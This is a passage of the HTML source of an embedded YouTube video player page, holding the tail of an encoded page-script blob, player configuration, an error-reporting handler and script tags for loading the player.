71wi25HF4+CHlukYxHuz83ugTDC8dq50LZFDiHLjGqmpmLVsaOhnHDUz7le1tWhoeCAh0ZNSwyXXMyxyvEX2XW5nCf1ULUgX/ELqW+kJWvuJ3p7V6o13NtL8/lMXuTGBb+xT76VRNgZdJ6RpvlCLy5fJPT+40kh3i8/1Nc0JeN/ImSDihw5yeXZPXWk1w4dIMY0X2ke+x2eQ/Co97hl6JdOArqpld9zPSOpPwAw/ZXjJQXnezthvEcc2t2PR9a8fiqo5Gh6PlzLnWWMqxUoeFX/h40SEc7OzqK59cgs/QhTYaB30qQI/Q+9HteQMMsXHooxGwtGroF6ciBsQZHDE5U5ubV9eD44KybDnTnqNboyebcOlgu6DTIsHHFX6gNFwF/yfzXy8q8jFT4ev5S3tR0KYQAU4NJ/11lYSerxeXWvm30KHwmIR/HXFJ3JO9XLFDktlAjRh5+65WGLUMHKlidtYzusRr+CRpukF89w/mYJ7/nEsF5fGUMWU+jZn1Fl/Hq+XhmLF7X3Cq0hdDyzi+tDjOTYhcO1IyCpYKl3olP/bUa39j+9a1Z8q8F1irQ0k6eGT2alw9j6washvYCxQMPZTRJv5tFsg7gY+AwFhgRMzPvLOCnaYxEqNYeJvdWT1zeDRwHTJOa4apgHhUME52/1YMOkBDQbBX6hnGKLkIbX0G2ZCJS0vhboHvcW1ar/RAN66TtztVpm/318Tfz86gIwfXGUbHYicwpLfaSkU19z2cGLtHUNOs1/rlH+Rpsuk88du/F7mtw+ZZcyZpydMoeSi47kVUxeOqf2oRujo7Apgu3kasXPpH24iE/EWlh2A7uXoqm5g4C1fEPA6hfwxNUV3ZKuazF4e+6TW/+fLVMIrJCvQzM7p/qW4WNK3LgCf2R0d9CTWlBnZMY7J3GtlMkgtF5DzkmX9zWl1GYgK2AxpE9knL1xvIqlzTiPxl/C7Iq1QHKXUETMaKP2p/VOerWhRA/DuXr2RBAYp0cKkYDKiyp1kTFf6cBa6uYKbMihYAJIkDxt/o90pVysf8krU3RJgZ7HVScYLYfpJSZFIsevVkSUQNAaWmlsoUUzEzfmzNxAyoL8Nc7Vtz1bzQ/y3o2KdPYYNGB9g7Ev6vyW+bjUFoZCLodvrIcMuZtAB+ydEWYMTu0onc+59AkPfRBgRcrcOtlTlcYYCRywA0HgxrEv0nspZ+CclI/nOMNGn9hql1MGoMXMAz5lzrNX6KN3TYicb69OHgqordspjJuz53nG6NIZlVzeoeaiJKUw4IrmxuzxFPFf78lT5h0vJH+gdztT//XohUDOdXwud5STYJh11R/cj9PmDgg5Fa1Oanh1WV7jgboeRaufPcdiaBc2FJW+I8CatpRUvM/4MHuk8BmCcR4LX9AQNAw1j+diJtF3Yr0pNbfQQuQIGyHVrUXvCPCBUCx9lFjlE/iiEs9IUQmC45ghND6oXfXfLVEY8ojPPT/JgohbAzcSISsIBIuy2cmUarPelPYr9O1GZehqYhc5aE4NmNYJscXJvYWA0kGWXPZPZGEc7Oyt2uTN2Ulj/lBuZ/d1PPW2eCc6VHW7Po6QIksDYT2v4W5ih3biIdMiBZOvrcJeAc0WRKd4j/S6zGn/iAoJ34ZyDbL8rPPKRmtpXY3BoSmugX6oTYy4JUqLPbd8hjQcfSYt1mAZqvd9qLCTOxrzJOSqUDTmyNPVHsebowb6Uwl28PS4T/heFLXj/[base64]/zxA8b70HufewyDaEXzt5ru8iCxJNrwSg1lsJjAilwmvV+gYROT4/MfNRRi8T41lDVKA6iEv0ofuDR4zxF8swBtXiZXGIS6Q/Vc2rfjK9qyWAVTaJ3PsdxivLOwTSwywYlA3ufW2A9TZDohVb3rlpAFKn9/OeJnB+ABcQKBp+nV5iI5oolsPr3LnCggQSjxj0J2AnE+S7ttpNZ8C3c/LK51ewcvn8czVAucjTATmSzhVkEQy9qTZoau6pfKfq8bhYBkq86P5XH41cuVu19i4mNmAJicxyFnKPOiN7D6mEdKX4tWSYgL2h4HXEv/lkCf19NqzzixnT8L6ZFXtc4fZ3+jOCjrc6saevgc/rtLDso39C0qEvoUgapZmNWHMuNxt92fZMfu9XUwgFnRjjyhhCX6E3cEkvZ3t1RCDKgcJ0pXJ3tIlOcVZpTNRmy/jt+qYLo+TBwTTNglaMgOEHz1/4geOwvO1LSgK68KX+22uZkCcrcFmDCYOE8dgX+FJFUXwPRRNhCgXnU5wMoJihY3XlOY/[base64]/IMi334UmldCNN0VVjv21aA/P9W9xMXZRRvPlbPT4/Xy5fL+QFQ4V5ghy6KG1Gog9GqnWv21Lgyqp8vulTPK8jM2/4UPCAPmnMtURlnKyqcqUhjF1gt6tHzqcU5ICngQY5SukGRBERfh0ghZIeXkpQwlLCQkYzKS1ouFtfLE/+9koASKnndsuqEAH/1e79qz/D572qXAYzOlRboBRGnA5xUuR+LsQOG/0o77vf4kABSCPCtdIhY+0uMlNnRvWVKsxYHlqC+mbNtP7eNDoV4CswyAWpwkhtuRyL5aNSNYE4uRESVqSMFvrVcJgFMSSQn+PranFZgNB5kFZrX5z6MgLWvpexnfwbv6+mRKkTcyDHzIv+o9gJwFCBh/4UStpEgWXxXX2k5jtz2VmHCbnr/DqUesVW+QYE1ekumMm9iRgxeRTQRnqPCv1BrKErSmBx2b3wa0sBXEc5NTw+FMQK5nEW8i7Fmtgd8a0BaePXhGgpC3InjeBMNDKxC+Br4qJsZQioahqAw9nr+qn31EKAQ9TPI+lgQsBlXpCeKqPK3OX5MxDpVZJ2aiLVgRyoryXP6cVjrs6he6V/WnhtAefGX1/TWrLVyljP3B5Uo7fFlT4kxHKEep2ucI8htdsS8yg2qnF3OaUV5gkDmz5ix68nrvP2NUEWnh599ktBKiLjH7TW9shbXuHUctC4SJAzTMi+Z3uJBjEDylrqwPDwKEs+6wJTbrmhGS9oWij0Gxc/IxSX7dK6UcU9ZvaLDbeAmBS97bqeP7jhiC5/7qj7BJMGLwtfsoSkDs4Y9vRBDUBeg2DYLmMJdNlQ8EPqd8N3dNjfqrxfIVAUf5K5zDmfNYRbV4XEQJ3KoSQj72SEkw50BT3kyflO8PgPu5X75Obm5QAWjX2LH/5OTwvGBjt5D8gew62UGnJb26xn/scswtmRXQAa2cLLfb1E0XGlEZdpnWxuT1PjoAjeXp5TCGmSd9OKx2SY6BY4Jy0HNX99hioG02VIHDMhTrloOtxGgFEeZ2F6JwPitgYLDzDF0MdsH93lazV+3SJmcjKTKiT73mTpGFb0VHlXa1KuaXouYzi92e/U4fn4R3REppIn7KBJ7PIysFuZahmT8P4UnT+3xK0TZMYbqRI6Y1PF0pKsqueLunZ7zfafa5SsMy1D8Eyv3yu+05m+e3Ehps8TOuF5J8794piOJi6kkriXZh409SCc+R5pwuCbX2AxpanYoXdow43vbWi3/IO3eMmjkzGWPMeNcbJM+rAHFXuxNj1QFPwXu28HvwQRr/r8uIZrbUGVkQk8ueU73DS8ZPk387Ip6fQZZ+ZasRo39XeEgpZ29OePJ723wdlBGItwtYmb5tiE9g1b3ciJ0Ju9LBx4UQhNgjKHic/hd+dvJhhTiTIyiwTAoFHtt6Mj7sJ9ucQR12yMPLzRhGH5g4qhwfLe5AFWJAfeJTJSVpdfWbJ6Zts3rmyyFQvZfljcnWXOWB4m4ENM7MtP0wOILtRu09hmcwJQxq1zU/lqPYnY96zVvjU2VKkZuprM+e7Ek9tBTP+aZeVUaEu8IamPai3CZ9IxM1LTkhzoErrOvDAT+1ibsgRa7xd2oN/6MAXqIR/z0nFEcTQHMHSIkRMg2pdRg0t36TokTe1RRv188LsNHyESQjoLjb2pvQdtNJgxmCls95jeU8Gb/E5YydwBd33s668nd6a1jpEukdkpLjz8ilLxnDAHzJWGFKtxwyGv9FZBebPYZSCjYh6zfq/n1FRCm9jeQBWzSXI3L7LlluPTL/lPVO+g1EBI4QA\u003d\u003d\",\"interpreterSafeUrl\":{\"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\":\"//www.google.com/js/th/1Bsu4aModKi5A_XIw4nesQ5srgOw2CzxWp6LodRYbZg.js\"},\"serverEnvironment\":1}}},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"AD5ZzFT090QqqG8A0hhW2CDgyqoDPMYAB8Iz3zMpXBIP4V6H3n_XIzyofhjFuXEHfsto0qLT8FFtqLBZnUtP6b96---4EyJJB7IJ2PsUXTA6WgE3WjNVJh2TdZjWq4p02s3koblZWLGJPqrFIvk\",\"ancestorOriginsSupported\":false}}","controls":"HIDE","playsinline":true,"rel":"HIDE_OR_SCOPED","showinfo":false,"video_id":"TsNZAvmZHmA","origin":"https://www.pariseventos.com.br","privembed":true},"POST_MESSAGE_ORIGIN":"https://www.pariseventos.com.br","VIDEO_ID":"TsNZAvmZHmA","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="SCcF8fnmXedMO5dcgFTA1Q">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="SCcF8fnmXedMO5dcgFTA1Q">var yterr = yterr || true;</script><link rel="preload" href="/s/player/7f3b257d/player_ias.vflset/en_US/embed.js" name="player/embed" as="script" nonce="SCcF8fnmXedMO5dcgFTA1Q"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="SCcF8fnmXedMO5dcgFTA1Q">window.WIZ_global_data = {"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20251110.08_p0","fPDxwd":[],"iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":false,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":false,"824656860":false,"333098724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=TsNZAvmZHmA"></head><body class="date-20251111 en_US ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/player/7f3b257d/www-embed-player.vflset/www-embed-player.js" name="embed_client" id="base-js" nonce="SCcF8fnmXedMO5dcgFTA1Q"></script><script src="/s/player/7f3b257d/player_ias.vflset/en_US/base.js" name="player/base" nonce="SCcF8fnmXedMO5dcgFTA1Q"></script><script nonce="SCcF8fnmXedMO5dcgFTA1Q">writeEmbed();</script><script nonce="SCcF8fnmXedMO5dcgFTA1Q">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  79.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=TsNZAvmZHmA" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>